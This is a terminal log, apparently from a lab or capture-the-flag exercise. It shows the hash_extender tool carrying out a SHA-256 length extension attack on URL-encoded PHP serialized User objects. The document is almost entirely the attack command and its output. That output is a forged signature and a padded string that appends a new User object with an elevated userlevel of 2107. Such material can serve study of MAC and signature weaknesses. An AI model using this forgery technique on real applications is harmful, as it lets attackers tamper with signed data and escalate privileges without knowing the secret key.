 imacellist@imacellist-VirtualBox:~/Desktop/hash_extender$ ./hash_extender -d O%3A4%3A%22User%22%3A2
%3A%7Bs%3A15%3A%22%00User%00userlevel%22%3Bi%3A10%3Bs%3A14%3A%22%00User%00username%22%3Bs%3A8%3A%22
John+Doe%22%3B%7D%3Cx%3EO%3A4%3A%22User%22%3A2%3A%7Bs%3A15%3A%22%00User%00userlevel%22%3Bi%3A33%3Bs
%3A14%3A%22%00User%00username%22%3Bs%3A12%3A%22Peter+Parker%22%3B%7D%3Cx%3EO%3A4%3A%22User%22%3A2%3
A%7Bs%3A15%3A%22%00User%00userlevel%22%3Bi%3A87%3Bs%3A14%3A%22%00User%00username%22%3Bs%3A11%3A%22G
abe+Newell%22%3B%7D --data-format=html -s 5816211e284ab224a1f6988f06f4643006ede4d913a49b352dd0d1dd1
181c207 -a %3Cx%3EO%3A4%3A%22User%22%3A2%3A%7Bs%3A15%3A%22%00User%00userlevel%22%3Bi%3A2107%3Bs%3A1
4%3A%22%00User%00username%22%3Bs%3A15%3A%22Jianning+Zhuang%22%3B%7D --append-format=html -l 32 --ou
t-data-format=html
Type: sha256
Secret length: 32
New signature: 4646a312328e8e1f7fb664a85c8f7e3ee053663c2d14b8a3cd1300b7035625ae
New string: O%3a4%3a%22User%22%3a2%3a%7bs%3a15%3a%22%00User%00userlevel%22%3bi%3a10%3bs%3a14%3a%22%
00User%00username%22%3bs%3a8%3a%22John+Doe%22%3b%7d%3cx%3eO%3a4%3a%22User%22%3a2%3a%7bs%3a15%3a%22%
00User%00userlevel%22%3bi%3a33%3bs%3a14%3a%22%00User%00username%22%3bs%3a12%3a%22Peter+Parker%22%3b
%7d%3cx%3eO%3a4%3a%22User%22%3a2%3a%7bs%3a15%3a%22%00User%00userlevel%22%3bi%3a87%3bs%3a14%3a%22%00
User%00username%22%3bs%3a11%3a%22Gabe+Newell%22%3b%7d%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
00%00%00%00%00%00%00%00%00%00%00%00%00%00%08%f8%3cx%3eO%3a4%3a%22User%22%3a2%3a%7bs%3a15%3a%2
2%00User%00userlevel%22%3bi%3a2107%3bs%3a14%3a%22%00User%00username%22%3bs%3a15%3a%22Jianning+Zhuan
g%22%3b%7d